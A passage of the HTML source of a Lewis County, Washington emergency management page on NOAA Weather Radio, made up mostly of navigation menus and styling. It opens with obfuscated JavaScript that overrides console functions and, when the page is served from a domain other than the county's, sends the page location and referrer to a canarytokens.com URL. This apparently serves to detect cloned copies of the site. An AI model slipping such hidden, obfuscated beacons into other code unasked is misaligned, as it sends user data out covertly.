_0x118dc8={'QAnSY':function(_0x49ce42,_0x33a380){return _0x49ce42(_0x33a380);},'mDZot':function(_0x214da5,_0x5d68d4){return _0x214da5+_0x5d68d4;},'xzAFZ':function(_0x15d884,_0x34e996){return _0x15d884!==_0x34e996;},'ErYSK':_0x3b39da(-0x17c,-0x14d,-0x15c,-0x15d)},_0x2583cc=!![];function _0x3b39da(_0x5bb780,_0x402941,_0x42a93d,_0x498bac){return _0x1006(_0x42a93d- -0x250,_0x402941);}return function(_0x4d11e0,_0x378262){function _0x5ca2b9(_0x5c66c6,_0x531f44,_0x30773e,_0x10f5ff){return _0x3b39da(_0x5c66c6-0x165,_0x531f44,_0x5c66c6-0x1cc,_0x10f5ff-0x1b1);}var _0xd014dc={'IMTfE':function(_0xa72d77,_0x2f130b){function _0xcc3ea8(_0x377697,_0xbdd1f,_0x21ed02,_0xfcdf16){return _0x1006(_0xfcdf16-0x5b,_0x377697);}return _0x118dc8[_0xcc3ea8(0x164,0x191,0x169,0x185)](_0xa72d77,_0x2f130b);},'SDwgY':function(_0x7ddcf1,_0x439187){function _0x1ca946(_0x1b8368,_0x14fe43,_0x262eb4,_0x4f3f6b){return _0x1006(_0x4f3f6b- -0x272,_0x1b8368);}return _0x118dc8[_0x1ca946(-0x13f,-0x141,-0x13d,-0x13f)](_0x7ddcf1,_0x439187);},'lsaXW':function(_0x5e8162,_0x4b816e){function _0x331605(_0x5089d8,_0xc905d1,_0x1c5abe,_0x5c0e61){return _0x1006(_0x1c5abe-0x2b3,_0x5c0e61);}return _0x118dc8[_0x331605(0x3cc,0x3e4,0x3e6,0x3d8)](_0x5e8162,_0x4b816e);},'jUdIr':'return\x20(fu'+_0x9c298a(0x117,0x111,0x10d,0x115),'TyXhr':function(_0x1ccd63,_0x3bb82a){function _0x8602ce(_0xc7f126,_0x562a13,_0x5b84a3,_0x27a789){return _0x9c298a(_0xc7f126,_0x562a13-0x1af,_0x5b84a3-0xe3,_0x5b84a3-0x2f7);}return _0x118dc8[_0x8602ce(0x407,0x430,0x427,0x411)](_0x1ccd63,_0x3bb82a);},'YvWbs':_0x9c298a(0xec,0x11c,0x11a,0x103),'VoSQF':_0x118dc8[_0x5ca2b9(0xa7,0xa3,0x86,0x9a)]},_0x5a6a58=_0x2583cc?function(){function _0x421d3b(_0x3eee7b,_0x3dd9ea,_0xe4b5cb,_0xe4a680){return _0x9c298a(_0xe4b5cb,_0x3dd9ea-0x119,_0xe4b5cb-0x3f,_0x3eee7b- -0x49);}function _0x3aaeff(_0x5be8ee,_0x53540a,_0x1ac17e,_0x281683){return _0x5ca2b9(_0x5be8ee-0x180,_0x281683,_0x1ac17e-0x9a,_0x281683-0x17e);}var _0x14e8e1={'YWdcG':function(_0x36a764,_0x380ace){function _0x11a345(_0x74ffbb,_0x400804,_0x486fac,_0xf4422a){return _0x1006(_0xf4422a-0x170,_0x486fac);}return _0xd014dc[_0x11a345(0x290,0x282,0x2b0,0x28f)](_0x36a764,_0x380ace);},'YWMPs':function(_0x31e637,_0xf8ac29){function _0x13a679(_0x5181db,_0x95c80d,_0x5cef8b,_0x8a06b){return _0x1006(_0x5cef8b- -0x2bb,_0x5181db);}return _0xd014dc[_0x13a679(-0x1a1,-0x1bb,-0x1a1,-0x1a3)](_0x31e637,_0xf8ac29);},'PzkbL':function(_0x13ed53,_0x564696){function _0x2c4b96(_0x3fcb01,_0x2f4ad6,_0x17ca72,_0xdd7d83){return _0x1006(_0x3fcb01- -0xce,_0x17ca72);}return _0xd014dc[_0x2c4b96(0x50,0x46,0x42,0x6c)](_0x13ed53,_0x564696);},'fRKQk':_0xd014dc[_0x421d3b(0xc7,0xc7,0xc3,0xd3)]};if(_0xd014dc[_0x3aaeff(0x20c,0x1fd,0x21a,0x22d)](_0xd014dc[_0x3aaeff(0x1f5,0x1f9,0x201,0x213)],_0xd014dc['VoSQF'])){if(_0x378262){var _0x3d9900=_0x378262['apply'](_0x4d11e0,arguments);return _0x378262=null,_0x3d9900;}}else _0x35cdcf=_0x14e8e1['YWdcG'](_0x48081a,_0x14e8e1['YWMPs'](_0x14e8e1[_0x3aaeff(0x211,0x227,0x200,0x1f1)](_0x14e8e1['fRKQk'],_0x3aaeff(0x1f2,0x1ff,0x205,0x1f2)+'ctor(\x22retu'+'rn\x20this\x22)('+'\x20)'),');'))();}:function(){};_0x2583cc=![];function _0x9c298a(_0x52136a,_0x2bb42b,_0x512af5,_0x3d8783){return _0x3b39da(_0x52136a-0x1b7,_0x52136a,_0x3d8783-0x260,_0x3d8783-0x18f);}return _0x5a6a58;};}()),_0x5a18f1=_0x1b1b2e(this,function(){var _0x16847f={'gVcgz':function(_0x47e885,_0x3442cf){return _0x47e885(_0x3442cf);},'DKZYi':function(_0xf412c1,_0x2f4459){return _0xf412c1+_0x2f4459;},'VeWnU':'{}.constru'+'ctor(\x22retu'+_0x52ed11(-0x251,-0x253,-0x238,-0x24b)+'\x20)','vLTrP':function(_0x560088){return _0x560088();},'SPjwz':_0x2a9c38(0x2b4,0x2a7,0x2bd,0x2b3),'jWYMo':'info','OsDTz':_0x52ed11(-0x276,-0x25a,-0x269,-0x272),'NEKLl':_0x52ed11(-0x25e,-0x24a,-0x248,-0x273),'ArZLZ':function(_0x379796,_0x483dd8){return _0x379796<_0x483dd8;},'SUUxh':function(_0x5f39c3,_0x3a96a9){return _0x5f39c3===_0x3a96a9;},'GPuCb':_0x2a9c38(0x289,0x299,0x29a,0x27d)+'1'},_0x4679e2=function(){function _0x333871(_0x25f875,_0xcaeb2b,_0x500fa4,_0x46f3fd){return _0x52ed11(_0xcaeb2b-0x160,_0x500fa4,_0x500fa4-0x198,_0x46f3fd-0x150);}var _0x4e7f43;function _0x4e289a(_0x59b1fe,_0x19d2b0,_0x5222bd,_0x30495b){return _0x2a9c38(_0x59b1fe,_0x30495b- -0x4ba,_0x5222bd-0x1b0,_0x30495b-0x4c);}try{_0x4e7f43=_0x16847f['gVcgz'](Function,_0x16847f[_0x333871(-0x110,-0xf2,-0xfa,-0xf3)](_0x16847f[_0x333871(-0x10a,-0xf2,-0x100,-0x10f)](_0x4e289a(-0x242,-0x227,-0x224,-0x23f)+_0x4e289a(-0x240,-0x238,-0x22a,-0x22f),_0x16847f['VeWnU']),');'))();}catch(_0x428f29){_0x4e7f43=window;}return _0x4e7f43;},_0x55c3a5=_0x16847f['vLTrP'](_0x4679e2),_0x250184=_0x55c3a5['console']=_0x55c3a5[_0x52ed11(-0x264,-0x283,-0x25c,-0x264)]||{},_0x411d47=['log',_0x16847f[_0x2a9c38(0x2ce,0x2b3,0x2c5,0x2b3)],_0x16847f[_0x2a9c38(0x286,0x294,0x287,0x28e)],_0x16847f[_0x2a9c38(0x2b2,0x2ac,0x2a5,0x2b7)],_0x52ed11(-0x26f,-0x265,-0x27d,-0x259),_0x16847f['NEKLl'],_0x52ed11(-0x28a,-0x28c,-0x27a,-0x292)];function _0x2a9c38(_0x33a022,_0x13ee8e,_0x16fb9b,_0x3e134d){return _0x1006(_0x13ee8e-0x186,_0x33a022);}function _0x52ed11(_0x56dc8d,_0x4a0907,_0x18a0a,_0x1d7b73){return _0x1006(_0x56dc8d- -0x381,_0x4a0907);}for(var _0x350eed=0x6a*0x23+0xa97*0x2+-0x23ac;_0x16847f['ArZLZ'](_0x350eed,_0x411d47[_0x2a9c38(0x2af,0x29f,0x28d,0x2bf)]);_0x350eed++){if(_0x16847f[_0x2a9c38(0x2b0,0x29c,0x2a7,0x281)](_0x52ed11(-0x285,-0x28a,-0x28b,-0x26d),'QwqdP')){var _0x8dba6f=_0x4b349f[_0x2a9c38(0x295,0x2b4,0x293,0x2c0)](_0x4cbc91,arguments);return _0x3c56a5=null,_0x8dba6f;}else{var _0x1e1fcd=_0x16847f[_0x2a9c38(0x28e,0x283,0x272,0x26a)][_0x52ed11(-0x286,-0x27e,-0x286,-0x2a3)]('|'),_0x450d75=-0x209*-0x4+0x1fe1+-0x2805;while(!![]){switch(_0x1e1fcd[_0x450d75++]){case'0':_0x4c3814[_0x2a9c38(0x2a3,0x28f,0x274,0x28d)]=_0x1b1b2e['bind'](_0x1b1b2e);continue;case'1':_0x250184[_0x4b93bd]=_0x4c3814;continue;case'2':var _0x4c3814=_0x1b1b2e['constructo'+'r']['prototype']['bind'](_0x1b1b2e);continue;case'3':var _0x4b93bd=_0x411d47[_0x350eed];continue;case'4':var _0x4b8d8e=_0x250184[_0x4b93bd]||_0x4c3814;continue;case'5':_0x4c3814[_0x52ed11(-0x26d,-0x28d,-0x252,-0x279)]=_0x4b8d8e['toString'][_0x2a9c38(0x2a0,0x29e,0x285,0x2b8)](_0x4b8d8e);continue;}break;}}}});_0x5a18f1();if(document[_0x3cbd33(0x23b,0x240,0x251,0x21e)]!='lewiscount'+_0x3cbd33(0x26b,0x281,0x28b,0x25f)&&document[_0x4877ba(-0x224,-0x231,-0x245,-0x238)]!='www.lewisc'+'ountywa.go'+'v'&&document[_0x4877ba(-0x262,-0x22c,-0x245,-0x24c)]!='lewiscount'+_0x3cbd33(0x23d,0x223,0x232,0x248)+_0x4877ba(-0x25c,-0x255,-0x24f,-0x23f)+'og'&&document['domain']!=_0x3cbd33(0x250,0x255,0x238,0x260)+_0x3cbd33(0x254,0x238,0x26e,0x239)){var l=location[_0x3cbd33(0x245,0x23c,0x225,0x22d)],r=document[_0x4877ba(-0x231,-0x245,-0x241,-0x251)],m=new Image();m[_0x3cbd33(0x23c,0x23f,0x251,0x248)]='http://can'+'arytokens.'+_0x4877ba(-0x21a,-0x23a,-0x236,-0x250)+(_0x4877ba(-0x24e,-0x25b,-0x249,-0x255)+_0x3cbd33(0x25e,0x264,0x27c,0x244)+_0x3cbd33(0x26a,0x262,0x263,0x282)+'l=')+encodeURI(l)+_0x4877ba(-0x250,-0x231,-0x23f,-0x236)+encodeURI(r);}
    
    
    </script>
        <meta charset="utf-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=edge" />
        <title>
            
                NOAA Weather Radio
            
            
                
                    
                
            
        </title>
        
        <meta name="description" content="" />
        <meta name="viewport" content="width=device-width, initial-scale=1" />

        <meta property="og:title" content="NOAA Weather Radio" />
        <meta property="og:description" content="" />
        <meta property="og:image" content="/static/images/County_Page_Preview_01.jpg" />
        <meta property="og:image:alt" content="Lewis County Washington's First County" />
        <meta property="og:image:type" content="image/jpeg" />
        <meta property="og:image:width" content="1200" />
        <meta property="og:image:height" content="630" />

        

        <link rel="stylesheet" href="/static/CACHE/css/output.20d74ef69280.css" type="text/css"><link rel="stylesheet" href="/static/CACHE/css/output.c9cb014b7dae.css" type="text/css"><link rel="stylesheet" href="/static/CACHE/css/output.b31f308e228c.css" type="text/css"><link rel="stylesheet" href="/static/CACHE/css/output.fcd041e59c39.css" type="text/css"><link rel="stylesheet" href="/static/CACHE/css/output.94ad7f0477a9.css" type="text/css">
        <!-- <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.7.1/css/all.css" integrity="sha384-fnmOCqbTlWIlj8LyTjo7mOUStjsKC4pOpQbqyi7RrhN7udi9RwhKkMHpvLbHG9Sr" crossorigin="anonymous"> -->

        <script src="https://kit.fontawesome.com/1066d7735c.js" crossorigin="anonymous"></script>
        <link rel="icon" href="/static/favicon.ico" type="image/x-icon" />
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
        <script src="/static/js/jquery-ui.selectmenu.min.js"></script>
        
        <style>
    
</style>

        <style>
            .quicklinks .container, footer{
                position: relative;
            }

            .quicklinks_overlay{
                background-image: url(/static/images/tree_mountains.png);
                background-repeat: no-repeat;
                background-size: 100%;
                position: absolute;
                opacity: .35;
                top: 0;
                bottom: 0;
                left: 0;
                right: 0;
                z-index: 0;
                background-position: -25% 100%;
            }

            .quicklinks .columns{
                position: relative;
                z-index: 1;
            }
        </style>
        <script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>
        <script type="text/javascript">
            function googleTranslateElementInit() {
                new google.translate.TranslateElement({
                    pageLanguage: 'en',
                    
                    layout: google.translate.TranslateElement.InlineLayout.VERTICAL,
                    autoDisplay: false
                },'google_translate_element');
            }
        </script>
        <script>
            function submitOpenSearch() {
                // Get the window width and the form element
                let winWidth = $(window).width();
                let form = document.getElementById('navbar_search_form');
                // If we are in the width we need a compact search bar
                if (winWidth >= 1216 && winWidth <= 1400) {
                    // We want to open or close the search form

                    // Get the elements that will be modified when search is open or closed
                    let langBox = document.getElementById("navbar-item__language");
                    let searchBox = document.getElementById("navbar-item__search-box");
                    
                    
                    // Check if the search form is open
                    if (searchBox.classList.contains('open_search_form')) {
                        // Check if the form has a value entered
                        // If so we need to submit it
                        let formData = new FormData(form);
                        if (formData.get("query").trim() != "") {
                            form.submit();
                        }
                        else {
                            // If there is no value then close the form
                            searchBox.classList.remove("open_search_form");
                            langBox.classList.remove("language-search-margin");
                        }
                    } else {
                        // If the form is not open then open it
                        searchBox.classList.add("open_search_form");
                        langBox.classList.add("language-search-margin");
                    }
                } else {
                    // Else if the width is greater or lesser Submit the form
                    let formData = new FormData(form);
                    // Only if it is not empty
                    if (formData.get('query').trim() != "") {
                        form.submit();
                    }
                }
            }
        </script>
    </head>
    <body class="template-basicpage subpage">
        <div class="sidebar-overlay"></div>
        
        
            <header> 
                
                    <nav class="navbar is-fixed-top">
                
                    <div class="container">
                        <div class="navbar-brand">
                            <a class="navbar-item" href="/">
                                <img src="/static/images/logo3.png" alt="Image Link to homepage">
                            </a>
                            <a role="button" class="navbar-burger has-text-white" aria-label="menu" aria-expanded="false">
                                <span aria-hidden="true"></span>
                                <span aria-hidden="true"></span>
                                <span aria-hidden="true"></span>
                                <p class="menu-help">Main Menu</p>
                            </a>
                        </div>
                        <div class="navbar-menu">
                            <div class="navbar-start">
                                
                                  


    
        <div class="navbar-item has-dropdown is-hoverable">
            
                <a class="navbar-link no-click is-primary">
                Elected Offices</a>
                
    
        <div class="navbar-dropdown">
            
            
                
                <a class="navbar-item " href="/offices/assessor/">Assessor</a>
                
            
                
                <a class="navbar-item " href="/offices/auditor/">Auditor</a>
                
            
                
                <a class="navbar-item " href="/offices/clerk/">Lewis County Clerk</a>
                
            
                
                <a class="navbar-item " href="/offices/commissioners/">Commissioners</a>
                
            
                
                <a class="navbar-item " href="/offices/coroner/">Coroner</a>
                
            
                
                <a class="navbar-item " href="/offices/district-court/">District Court</a>
                
            
                
                <a class="navbar-item " href="/offices/prosecutor/">Prosecutor</a>
                
            
                
                <a class="navbar-item " href="/offices/sheriff/">Sheriff</a>
                
            
                
                <a class="navbar-item " href="/offices/superior-court/">Superior Court</a>
                
            
                
                <a class="navbar-item " href="/offices/treasurer/">Treasurer</a>
                
            
        </div>
    
    
            
        </div>
    

    
        <div class="navbar-item has-dropdown is-hoverable">
            
                <a class="navbar-link no-click is-primary">
                Departments</a>
                
    
        <div class="navbar-dropdown flex_me">
            <div class="first_half">
                
                
                    
                    <a class="navbar-item " href="/departments/911-communications/">911 Communications</a>
                    
                
                    
                    <a class="navbar-item " href="/departments/airports/">Airports</a>
                    
                
                    
                    <a class="navbar-item " href="/departments/public-health/animal-shelter/">Animal Shelter</a>
                    
                
                    
                    <a class="navbar-item " href="/departments/budget/">Budget</a>
                    
                
                    
                    <a class="navbar-item " href="/departments/code-compliance/">Code Compliance</a>
                    
                
                    
                    <a class="navbar-item " href="/departments/community-development/">Community Development</a>
                    
                
                    
                    <a class="navbar-item " href="/departments/emergency-management/">Emergency Management</a>
                    
                
                    
                    <a class="navbar-item " href="/departments/environmental-health/">Environmental Health</a>
                    
                
                    
                    <a class="navbar-item " href="/departments/facilities/">Facilities</a>
                    
                
                    
                    <a class="navbar-item " href="/departments/human-resources/">Human Resources</a>
                    
                
                    
                    <a class="navbar-item " href="/departments/information-technology/">Information Technology</a>
                    
                
                    
                    <a class="navbar-item " href="/offices/sheriff/corrections-jail/">Jail</a>
                    
                
            </div>
            <div class="second_half">
                    
                        
                        <a class="navbar-item " href="/departments/juvenile-court/">Juvenile Court</a>
                        
                    
                        
                        <a class="navbar-item " href="/departments/parks-recreation/">Parks &amp; Recreation</a>
                        
                    
                        
                        <a class="navbar-item " href="/departments/public-defense/">Public Defense</a>
                        
                    
                        
                        <a class="navbar-item " href="/departments/public-health/">Public Health &amp; Social Services</a>
                        
                    
                        
                        <a class="navbar-item " href="/departments/public-records/">Public Records</a>
                        
                    
                        
                        <a class="navbar-item " href="/departments/public-works/">Public Works</a>
                        
                    
                        
                        <a class="navbar-item " href="/departments/risk-management/">Risk Management</a>
                        
                    
                        
                        <a class="navbar-item " href="/departments/solid-waste/">Solid Waste Utility</a>
                        
                    
                        
                        <a class="navbar-item " href="https://southwestwashingtonfair.net/">Southwest Washington Fair</a>
                        
                    
                        
                        <a class="navbar-item " href="/departments/weed-control/">Noxious Weed Board</a>
                        
                    
                        
                        <a class="navbar-item " href="https://extension.wsu.edu/lewis/">WSU Extension</a>
                        
                    
                        
                        <a class="navbar-item " href="/departments/mentorship-program/">Mentorship Program</a>
                        
                    
                </div>
        </div>
    
    
            
        </div>
    

    
        <a class="navbar-item" href="/visitors/">Visitors</a>
    




                            </div>
                            <div class="navbar-end">
                                <div class="navbar-item" id="navbar-item__language">
                                    <div class="translate_wrapper">
                                        <div class="languages">
                                            <div id="google_translate_element">
                                                <div id="custom_translate_button">
                                                    <i class="fa-solid fa-language" id="language_icon"></i> Translate
                                                </div>

                                            </div>
                                        </div>
                                        <div id="translate_tooltip_icon">
                                            <i class="fa-solid fa-circle-info" id="translate_info_icon"></i>
                                            <span id="translate_tooltip">The content on the Lewis County website is currently provided in English. We are providing the “Translation” through Google's translation service.  The goal of the translation is to provide visitors with limited English proficiency access to information on the website in other languages. The translations do not translate all types of documents, and it may not give you an exact translation all the time. The translations are made through an automated process, which may not result in accurate or precise translations, particularly of technical and legal terminology.  After selecting a language Google's translation control bar will be pinned to the bottom of the window.</span>
                                        </div>
                                    </div>
                                </div>
                                <div class="navbar-item" id="navbar-item__search-box">
                                    <form action="/search/" method="get" id="navbar_search_form">
                                        <div class="field has-addons">
                                            <div class="control is-expanded">
                                                <input class="input search" type="text" aria-label="Search" name="query" placeholder="Search">
                                            </div>
                                            <div class="control">
                                                <button class="button search" id="navbar_search_button" type="button" onclick="submitOpenSearch()" aria-label="Search">
                                                    <span class="icon">
                                                        <i class="fas fa-search"></i>
                                                    </span>
                                                    <!-- <span class="text-hide">Submit Search</span> -->
                                                </button>
                                            </div>
                                        </div>
                                    </form>
                                </div>

                                
                            </div>
                        </div>
                    </div>
                    <div class="mobile-nav has-background-info">
                            
                            <a class="navbar-item mobile-sidebar" href="#"><!--<span class="show">Open </span><span class="show">Close </span> -->Emergency Management Menu<span class="cross-wrap"><span class="cross one"></span><span class="cross two"></span></span></a>
                    </div>
                    <aside class="sidebar sidebar-mobile column is-one-quarter no-transition">
                        <div class="sidebar-wrap has-box-shadow has-border-radius">
                            
    

<div class="sidebar-top">
    
<a href="/departments/emergency-management/" class="mobile-hide">
    <h4 class="title is-5 is-uppercase">Emergency Management</h4>
</a>

<a href="/departments/emergency-management/" class="mobile-show">
    <i class="fas fa-home"></i> Emergency Management
</a>
 
</div>


<div class="sidebar-bottom has-background-light-grey">

    
        

<nav class="menu">
    
        <h4 class="title menu-label">Services</h4>
        <hr class="menu-divider">
    
    
    
    <ul class="menu-list">
        
            
<li class>
             
    
        <a class='flat-menu-item is-vcentered is-mobile' href="http://rivers.lewiscountywa.gov/#/"><span class="icon is-1 pad-icon"><i class="fas fa-tint"></i></span><span class="">River Readings</span></a>
    

</li>




    


    
        
            
<li class>
             
    
        <a class='flat-menu-item is-vcentered is-mobile' href="http://roads.lewiscountywa.gov/"><span class="icon is-1 pad-icon"><i class="fas fa-road"></i></span><span class="">Road Conditions</span></a>
    

</li>




    


    
        
            
<li class>
             
    
        <a class='flat-menu-item is-vcentered is-mobile' href="https://water.weather.gov/ahps2/index.php?wfo=sew"><span class="icon is-1 pad-icon"><i class="fas fa-tint"></i></span><span class="">NWS River Predictions</span></a>
    

</li>




    


    
        
            
<li class>
             
    
        <a class='flat-menu-item is-vcentered is-mobile' href="/departments/emergency-management/flood-information/"><span class="icon is-1 pad-icon"><i class="fas fa-tint"></i></span><span class="">Flood Information</span></a>
    

</li>




    


    
        
            
<li class>
             
    
        <a class='flat-menu-item is-vcentered is-mobile' href="https://forecast.weather.gov/MapClick.php?CityName=Chehalis&amp;state=WA&amp;site=SEW&amp;lat=46.6271&amp;lon=-123.009#.XEosRc9KjUJ"><span class="icon is-1 pad-icon"><i class="fas fa-bullhorn"></i></span><span class="">Active Alerts</span></a>
    

</li>




    


    
        
            
<li class>
             
    
        <a class='flat-menu-item is-vcentered is-mobile' href="/departments/emergency-management/emergency-preparedness/"><span class="icon is-1 pad-icon"><i class="fas fa-exclamation-triangle"></i></span><span class="">Emergency Preparedness</span></a>
    

</li>




    


    
        
            
<li class>
             
    
        <a class='flat-menu-item is-vcentered is-mobile' href="/departments/emergency-management/special-needs-during-emergencies/"><span class="icon is-1 pad-icon"><i class="fas fa-wheelchair"></i></span><span class="">Special Needs during Emergencies</span></a>
    

</li>




    


    
        
    </ul>
    
</nav>
    

    




    


<nav class="menu" role="navigation">
   
    <h4 class="title menu-label">Pages</h4>
    <hr class="menu-divider">
    <ul class="menu-list">
        
            
            
            <li class="">
                <a href="/departments/emergency-management/">
                    <i class="fas fa-home" style="padding-right:3px;"></i> Emergency Management Home
                </a>
            </li>
        </li>
        
        
        

        <li class="  menu-event-index-page">
            <a class=" no-transition"  href="/departments/emergency-management/events/" >Events</a>
            
        </li>
        
        

        <li class="  menu-contact-form">
            <a class=" no-transition"  href="/departments/emergency-management/contact-emergency-management/" >Contact Emergency Management</a>
            
        </li>
        
        

        <li class="  ">
            <a class=" no-transition"  href="/departments/emergency-management/december-2025-flood-event/" >December 2025 Flood Event</a>
            
        </li>
        
        

        <li class="  ">
            <a class=" no-transition"  href="/departments/emergency-management/about-emergency-management/" >About Emergency Management</a>
            
        </li>
        
        

        <li class="  ">
            <a class=" no-transition"  href="/departments/emergency-management/instrucciones-para-emergencias-en-espa%C3%B1ol/" >Instrucciones para emergencias en español</a>
            
        </li>
        
        

        <li class="  ">
            <a class=" no-transition"  href="/departments/emergency-management/disaster-supply-kits/" >Disaster Supply Kits</a>
            
        </li>
        
        

        <li class="  ">
            <a class=" no-transition"  href="/departments/emergency-management/earthquake-awareness-preparedness/" >Earthquake Awareness / Preparedness</a>
            
        </li>
        
        

        <li class="  ">
            <a class=" no-transition"  href="/departments/emergency-management/emergency-preparedness/" >Emergency Preparedness</a>
            
        </li>
        
        

        <li class="  ">
            <a class="has-sub-menu no-transition" onClick="this.parentElement.classList.toggle('active')">Flood Information</a>
            
                 


	<ul class="menu-list sub-menu collapsible" data-collapsed="true" style="height:0; margin-top:0; margin-bottom:0;">
		
		<li class="">
			<a href="/departments/emergency-management/flood-information/">Flood Information Page</a>
		</li>
		
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/emergency-management/flood-information/fema-maps/" >FEMA Maps</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/emergency-management/flood-information/sandbags-frequently-asked-questions/" >Sandbags - Frequently Asked Questions</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/emergency-management/flood-information/video-sandbagging-techniques/" >Video - Sandbagging Techniques</a>
	        
	    </li>
	
	</ul>

            
        </li>
        
        

        <li class="  ">
            <a class=" no-transition"  href="/departments/emergency-management/kids-corner/" >Kids Corner</a>
            
        </li>
        
        

        <li class="  ">
            <a class=" no-transition"  href="/departments/emergency-management/lewis-county-alert/" >Lewis County Alert</a>
            
        </li>
        
        

        <li class="  ">
            <a class=" no-transition"  href="/departments/emergency-management/maps/" >Maps</a>
            
        </li>
        
        

        <li class=" active ">
            <a class=" no-transition"  href="/departments/emergency-management/noaa-weather-radio/" >NOAA Weather Radio</a>
            
        </li>
        
        

        <li class="  ">
            <a class=" no-transition"  href="/departments/emergency-management/plans-and-reports/" >Plans</a>
            
        </li>
        
        

        <li class="  ">
            <a class=" no-transition"  href="/departments/emergency-management/special-needs-during-emergencies/" >Special Needs during Emergencies</a>
            
        </li>
        
        

        <li class="  ">
            <a class=" no-transition"  href="/departments/emergency-management/emergency-operations-center-covid-19-response/" >Emergency Operations Center</a>
            
        </li>
        
        

        <li class="  ">
            <a class=" no-transition"  href="/departments/emergency-management/2023-lewis-county-hazard-mitigation-plan-update/" >Lewis County Hazard Mitigation Plan Update</a>
            
        </li>
        
        

        <li class="  ">
            <a class=" no-transition"  href="/departments/emergency-management/cert/" >CERT</a>
            
        </li>
        
        

        <li class="  menu-event-index-page">
            <a class=" no-transition"  href="/departments/emergency-management/cert-events/" >CERT Events</a>
            
        </li>
        
        

        <li class="  ">
            <a class=" no-transition"  href="/departments/emergency-management/city-road-closures/" >City Road Closures</a>
            
        </li>
        
    </ul>
</nav>






    

    
        

<nav class="menu">
    
        <h4 class="title menu-label">Helpful Links</h4>
        <hr class="menu-divider">
    
    
    
    <ul class="menu-list">
        
            
<li class>
             
    
        <a class='flat-menu-item is-vcentered is-mobile' href="https://www.redcross.org/"><span class="">American Red Cross</span></a>
    

</li>




    


    
        
            
<li class>
             
    
        <a class='flat-menu-item is-vcentered is-mobile' href="https://www.fema.gov/"><span class="">FEMA</span></a>
    

</li>




    


    
        
            
<li class>
             
    
        <a class='flat-menu-item is-vcentered is-mobile' href="https://www.weather.gov/"><span class="">National Weather Service</span></a>
    

</li>




    


    
        
            
<li class>
             
    
        <a class='flat-menu-item is-vcentered is-mobile' href="https://www.ready.gov/"><span class="">Ready.gov</span></a>
    

</li>




    


    
        
            
<li class>
             
    
        <a class='flat-menu-item is-vcentered is-mobile' href="https://www.mil.wa.gov/"><span class="">WA State EMD</span></a>
    

</li>




    


    
        
            
<li class>
             
    
        <a class='flat-menu-item is-vcentered is-mobile' href="https://waterdata.usgs.gov/wa/nwis/current?type=flow"><span class="">USGS-Real Time Streamflow Data</span></a>
    

</li>




    


    
        
    </ul>
    
</nav>
    

</div>

                        </div>
                    </aside>
                    
                </nav>
            </header>
            <div class="header-spacer"></div>
          
                
    <section class="hero">
    
        
    
    
        


    
    
    
    <style>
        .this-image-0{
                background:url('/media/images/Presentation3.width-2400.jpg') !important;     
                background-size: cover !important;
                background-repeat: no-repeat !important;
                background-position: 50% 50% !important;
        }
        @media only screen and (max-width:768px) and (min-width:581px){
            .this-image-0{
                background:url('/media/images/Presentation3.width-1400.jpg') !important;
                background-size: cover !important;
                background-repeat: no-repeat !important;
                background-position: 50% 50% !important;
            }
        }
        @media only screen and (max-width:580px){
            .this-image-0{
                background:url('/media/images/Presentation3.width-1000.jpg') !important;
                background-size: cover !important;
                background-repeat: no-repeat !important;
                background-position: 50% 50% !important;
            }
        }
    </style>


    
    
    
    <style>
        .this-image-1{
                background:url('/media/images/Western_Wildfires.width-2400.jpg') !important;     
                background-size: cover !important;
                background-repeat: no-repeat !important;
                background-position: 50% 50% !important;
        }
        @media only screen and (max-width:768px) and (min-width:581px){
            .this-image-1{
                background:url('/media/images/Western_Wildfires.width-1400.jpg') !important;
                background-size: cover !important;
                background-repeat: no-repeat !important;
                background-position: 50% 50% !important;
            }
        }
        @media only screen and (max-width:580px){
            .this-image-1{
                background:url('/media/images/Western_Wildfires.width-1000.jpg') !important;
                background-size: cover !important;
                background-repeat: no-repeat !important;
                background-position: 50% 50% !important;
            }
        }
    </style>


    
    
    
    <style>
        .this-image-2{
                background:url('/media/images/Floodplains.width-2400.jpg') !important;     
                background-size: cover !important;
                background-repeat: no-repeat !important;
                background-position: 50% 50% !important;
        }
        @media only screen and (max-width:768px) and (min-width:581px){
            .this-image-2{
                background:url('/media/images/Floodplains.width-1400.jpg') !important;
                background-size: cover !important;
                background-repeat: no-repeat !important;
                background-position: 50% 50% !important;
            }
        }
        @media only screen and (max-width:580px){
            .this-image-2{
                background:url('/media/images/Floodplains.width-1000.jpg') !important;
                background-size: cover !important;
                background-repeat: no-repeat !important;
                background-position: 50% 50% !important;
            }
        }
    </style>


    
    
    
    <style>
        .this-image-3{
                background:url('/media/images/072219_Winlock_Senior_Center_Pic_2.width-2400.jpg') !important;     
                background-size: cover !important;
                background-repeat: no-repeat !important;
                background-position: 50% 50% !important;
        }
        @media only screen and (max-width:768px) and (min-width:581px){
            .this-image-3{
                background:url('/media/images/072219_Winlock_Senior_Center_Pic_2.width-1400.jpg') !important;
                background-size: cover !important;
                background-repeat: no-repeat !important;
                background-position: 50% 50% !important;
            }
        }
        @media only screen and (max-width:580px){
            .this-image-3{
                background:url('/media/images/072219_Winlock_Senior_Center_Pic_2.width-1000.jpg') !important;
                background-size: cover !important;
                background-repeat: no-repeat !important;
                background-position: 50% 50% !important;
            }
        }
    </style>


    
    
    
    <style>
        .this-image-4{
                background:url('/media/images/061819_BNSF_Training_Action_Crop_2.width-2400.jpg') !important;     
                background-size: cover !important;
                background-repeat: no-repeat !important;
                background-position: 50% 50% !important;
        }
        @media only screen and (max-width:768px) and (min-width:581px){
            .this-image-4{
                background:url('/media/images/061819_BNSF_Training_Action_Crop_2.width-1400.jpg') !important;
                background-size: cover !important;
                background-repeat: no-repeat !important;
                background-position: 50% 50% !important;
            }
        }
        @media only screen and (max-width:580px){
            .this-image-4{
                background:url('/media/images/061819_BNSF_Training_Action_Crop_2.width-1000.jpg') !important;
                background-size: cover !important;
                background-repeat: no-repeat !important;
                background-position: 50% 50% !important;
            }
        }
    </style>


    
    
    
    <style>
        .this-image-5{
                background:url('/media/images/ICP_9-17-20.width-2400.jpg') !important;     
                background-size: cover !important;
                background-repeat: no-repeat !important;
